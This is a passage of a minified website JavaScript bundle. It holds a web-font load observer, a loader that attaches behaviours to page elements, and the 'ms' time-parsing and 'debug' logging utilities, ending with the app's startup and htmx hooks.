")}i.prototype.load=function(m,g){var b=this,y=m||"BESbswy",p=0,_=g||3e3,w=new Date().getTime();return new Promise(function(C,S){if(d()&&!f()){var k=new Promise(function(z,W){function R(){new Date().getTime()-w>=_?W(Error(""+_+"ms timeout exceeded")):document.fonts.load(E(b,'"'+b.family+'"'),y).then(function(ne){1<=ne.length?z():setTimeout(R,25)},W)}R()}),I=new Promise(function(z,W){p=setTimeout(function(){W(Error(""+_+"ms timeout exceeded"))},_)});Promise.race([I,k]).then(function(){clearTimeout(p),C(b)},S)}else r(function(){function z(){var q;(q=fe!=-1&&V!=-1||fe!=-1&&F!=-1||V!=-1&&F!=-1)&&((q=fe!=V&&fe!=F&&V!=F)||(t===null&&(q=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),t=!!q&&(536>parseInt(q[1],10)||parseInt(q[1],10)===536&&11>=parseInt(q[2],10))),q=t&&(fe==D&&V==D&&F==D||fe==H&&V==H&&F==H||fe==J&&V==J&&F==J)),q=!q),q&&(ee.parentNode&&ee.parentNode.removeChild(ee),clearTimeout(p),C(b))}function W(){if(new Date().getTime()-w>=_)ee.parentNode&&ee.parentNode.removeChild(ee),S(Error(""+_+"ms timeout exceeded"));else{var q=document.hidden;(q===!0||q===void 0)&&(fe=R.a.offsetWidth,V=ne.a.offsetWidth,F=A.a.offsetWidth,z()),p=setTimeout(W,50)}}var R=new a(y),ne=new a(y),A=new a(y),fe=-1,V=-1,F=-1,D=-1,H=-1,J=-1,ee=document.createElement("div");ee.dir="ltr",e(R,E(b,"sans-serif")),e(ne,E(b,"serif")),e(A,E(b,"monospace")),ee.appendChild(R.a),ee.appendChild(ne.a),ee.appendChild(A.a),document.body.appendChild(ee),D=R.a.offsetWidth,H=ne.a.offsetWidth,J=A.a.offsetWidth,W(),n(R,function(q){fe=q,z()}),e(R,E(b,'"'+b.family+'",sans-serif')),n(ne,function(q){V=q,z()}),e(ne,E(b,'"'+b.family+'",serif')),n(A,function(q){F=q,z()}),e(A,E(b,'"'+b.family+'",monospace'))})})},h.exports=i})()})(Ei);var ma=Ei.exports;const vt=_e(ma);function ga(){const h=new vt("rm_proregular"),l=new vt("rm_prolight"),r=new vt("rm_probold"),a=new vt("GillSansMTStd-Heavy");Promise.all([h.load(),l.load(),r.load(),a.load()]).then(()=>document.documentElement.classList.add("fonts-loaded")).catch(()=>document.documentElement.classList.add("fonts-failed")),la()}function ya(h=document){return[...h.querySelectorAll("*[data-behaviour]")]}function ba(h){return h.map(l=>l.getAttribute("data-behaviour").split(" ").map(a=>({behaviourName:a,node:l}))).reduce((l,r)=>[...l,...r],[])}class _i{constructor(l,r){Q(this,"scoped",[]);Q(this,"containerClass",".".concat(Ar.Pjax.Dom.containerClass));this.context=l,this.behaviours=r}get container(){return document.querySelector(".".concat(Ar.Pjax.Dom.containerClass))}start(l=this.context){const r=ba(ya(l)),a=r.filter(({node:o})=>!gt(o,this.containerClass)),e=r.filter(({node:o})=>gt(o,this.containerClass));return this.load([...a,...e],!0),this}load(l,r=!0){const{behaviours:a}=this;return this.current=l.map(({node:e,behaviourName:o})=>{const n=new a[o](e);return n.initialize(),{node:e,behaviour:n}}),this.scoped=r===!0?this.current.filter(({node:e})=>gt(e,this.containerClass)):this.scoped=this.current,setTimeout(()=>{this.current.forEach(({behaviour:e})=>e.mounted())}),this}unmount(){return this.scoped=this.scoped.reduce((l,r)=>(r.behaviour.destroy(),l),[]),this}globals(){return ga(),this}}var Mr={exports:{}},Tr={exports:{}},st=1e3,at=st*60,lt=at*60,ut=lt*24,Ea=ut*365.25,_a=function(h,l){l=l||{};var r=typeof h;if(r==="string"&&h.length>0)return wa(h);if(r==="number"&&isNaN(h)===!1)return l.long?xa(h):Sa(h);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(h))};function wa(h){if(h=String(h),!(h.length>100)){var l=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(h);if(l){var r=parseFloat(l[1]),a=(l[2]||"ms").toLowerCase();switch(a){case"years":case"year":case"yrs":case"yr":case"y":return r*Ea;case"days":case"day":case"d":return r*ut;case"hours":case"hour":case"hrs":case"hr":case"h":return r*lt;case"minutes":case"minute":case"mins":case"min":case"m":return r*at;case"seconds":case"second":case"secs":case"sec":case"s":return r*st;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function Sa(h){return h>=ut?Math.round(h/ut)+"d":h>=lt?Math.round(h/lt)+"h":h>=at?Math.round(h/at)+"m":h>=st?Math.round(h/st)+"s":h+"ms"}function xa(h){return mt(h,ut,"day")||mt(h,lt,"hour")||mt(h,at,"minute")||mt(h,st,"second")||h+" ms"}function mt(h,l,r){if(!(h<l))return h<l*1.5?Math.floor(h/l)+" "+r:Math.ceil(h/l)+" "+r+"s"}(function(h,l){l=h.exports=e.debug=e.default=e,l.coerce=t,l.disable=n,l.enable=o,l.enabled=i,l.humanize=_a,l.names=[],l.skips=[],l.formatters={};var r;function a(s){var u=0,c;for(c in s)u=(u<<5)-u+s.charCodeAt(c),u|=0;return l.colors[Math.abs(u)%l.colors.length]}function e(s){function u(){if(u.enabled){var c=u,f=+new Date,d=f-(r||f);c.diff=d,c.prev=r,c.curr=f,r=f;for(var v=new Array(arguments.length),E=0;E<v.length;E++)v[E]=arguments[E];v[0]=l.coerce(v[0]),typeof v[0]!="string"&&v.unshift("%O");var m=0;v[0]=v[0].replace(/%([a-zA-Z%])/g,function(b,y){if(b==="%%")return b;m++;var p=l.formatters[y];if(typeof p=="function"){var _=v[m];b=p.call(c,_),v.splice(m,1),m--}return b}),l.formatArgs.call(c,v);var g=u.log||l.log||console.log.bind(console);g.apply(c,v)}}return u.namespace=s,u.enabled=l.enabled(s),u.useColors=l.useColors(),u.color=a(s),typeof l.init=="function"&&l.init(u),u}function o(s){l.save(s),l.names=[],l.skips=[];for(var u=(typeof s=="string"?s:"").split(/[\s,]+/),c=u.length,f=0;f<c;f++)u[f]&&(s=u[f].replace(/\*/g,".*?"),s[0]==="-"?l.skips.push(new RegExp("^"+s.substr(1)+"$")):l.names.push(new RegExp("^"+s+"$")))}function n(){l.enable("")}function i(s){var u,c;for(u=0,c=l.skips.length;u<c;u++)if(l.skips[u].test(s))return!1;for(u=0,c=l.names.length;u<c;u++)if(l.names[u].test(s))return!0;return!1}function t(s){return s instanceof Error?s.stack||s.message:s}})(Tr,Tr.exports);var Ca=Tr.exports;(function(h,l){l=h.exports=Ca,l.log=e,l.formatArgs=a,l.save=o,l.load=n,l.useColors=r,l.storage=typeof chrome<"u"&&typeof chrome.storage<"u"?chrome.storage.local:i(),l.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];function r(){return typeof window<"u"&&window.process&&window.process.type==="renderer"?!0:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}l.formatters.j=function(t){try{return JSON.stringify(t)}catch(s){return"[UnexpectedJSONParseError]: "+s.message}};function a(t){var s=this.useColors;if(t[0]=(s?"%c":"")+this.namespace+(s?" %c":" ")+t[0]+(s?"%c ":" ")+"+"+l.humanize(this.diff),!!s){var u="color: "+this.color;t.splice(1,0,u,"color: inherit");var c=0,f=0;t[0].replace(/%[a-zA-Z%]/g,function(d){d!=="%%"&&(c++,d==="%c"&&(f=c))}),t.splice(f,0,u)}}function e(){return typeof console=="object"&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function o(t){try{t==null?l.storage.removeItem("debug"):l.storage.debug=t}catch(s){}}function n(){var t;try{t=l.storage.debug}catch(s){}return!t&&typeof process<"u"&&"env"in process&&(t={}.DEBUG),t}l.enable(n());function i(){try{return window.localStorage}catch(t){}}})(Mr,Mr.exports);var ka=Mr.exports;const zr=_e(ka);window.log=zr("app:log");zr.enable("app:log");zr.disable("app:log");new _i(document,pi).start().globals();typeof htmx<"u"&&htmx.on("htmx:afterSwap",({target:h})=>{new _i(h,pi).start()});export{La as __vite_legacy_guard};
